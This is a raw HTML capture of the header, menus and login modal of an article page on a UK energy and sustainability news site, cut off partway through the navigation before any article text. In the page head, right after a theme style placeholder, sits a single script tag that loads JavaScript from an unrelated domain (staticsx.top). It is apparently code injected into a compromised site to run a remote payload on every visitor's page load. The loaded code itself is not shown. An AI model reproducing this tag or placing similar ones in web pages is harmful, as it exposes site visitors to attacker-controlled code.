                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7647 single-format-standard yu-acquires-bristol-energys-business-customers-for-1-34m global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b28065f0e4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b28065f0e4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b28065f0e4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b28065fb61_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696b28065fb61" ><script>var block_td_uid_2_696b28065fb61 = new tdBlock();
block_td_uid_2_696b28065fb61.id = "td_uid_2_696b28065fb61";
block_td_uid_2_696b28065fb61.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b28065fb61_rand","tdc_css_class":"td_uid_2_696b28065fb61_rand","tdc_css_class_style":"td_uid_2_696b28065fb61_rand_style"}';
block_td_uid_2_696b28065fb61.td_column_number = "3";
block_td_uid_2_696b28065fb61.block_type = "td_block_mega_menu";
block_td_uid_2_696b28065fb61.post_count = "5";
block_td_uid_2_696b28065fb61.found_posts = "1679";
block_td_uid_2_696b28065fb61.header_color = "";
block_td_uid_2_696b28065fb61.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b28065fb61.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696b28065fb61);
</script><div id=td_uid_2_696b28065fb61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b28065fb61" data-td_block_id="td_uid_2_696b28065fb61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b28065fb61" data-td_block_id="td_uid_2_696b28065fb61"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b2806639d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696b2806639d1" ><script>var block_td_uid_3_696b2806639d1 = new tdBlock();
block_td_uid_3_696b2806639d1.id = "td_uid_3_696b2806639d1";
block_td_uid_3_696b2806639d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696b2806639d1_rand","tdc_css_class":"td_uid_3_696b2806639d1_rand","tdc_css_class_style":"td_uid_3_696b2806639d1_rand_style"}';
block_td_uid_3_696b2806639d1.td_column_number = "3";
block_td_uid_3_696b2806639d1.block_type = "td_block_mega_menu";
block_td_uid_3_696b2806639d1.post_count = "5";
block_td_uid_3_696b2806639d1.found_posts = "53";
block_td_uid_3_696b2806639d1.header_color = "";
block_td_uid_3_696b2806639d1.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b2806639d1.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696b2806639d1);
</script><div id=td_uid_3_696b2806639d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b2806639d1" data-td_block_id="td_uid_3_696b2806639d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b2806639d1" data-td_block_id="td_uid_3_696b2806639d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b280665c4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696b280665c4d" ><script>var block_td_uid_4_696b280665c4d = new tdBlock();
block_td_uid_4_696b280665c4d.id = "td_uid_4_696b280665c4d";
block_td_uid_4_696b280665c4d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696b280665c4d_rand","tdc_css_class":"td_uid_4_696b280665c4d_rand","tdc_css_class_style":"td_uid_4_696b280665c4d_rand_style"}';
block_td_uid_4_696b280665c4d.td_column_number = "3";
block_td_uid_4_696b280665c4d.block_type = "td_block_mega_menu";
block_td_uid_4_696b280665c4d.post_count = "5";
block_td_uid_4_696b280665c4d.found_posts = "6";
block_td_uid_4_696b280665c4d.header_color = "";
block_td_uid_4_696b280665c4d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b280665c4d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696b280665c4d);
</script><div id=td_uid_4_696b280665c4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
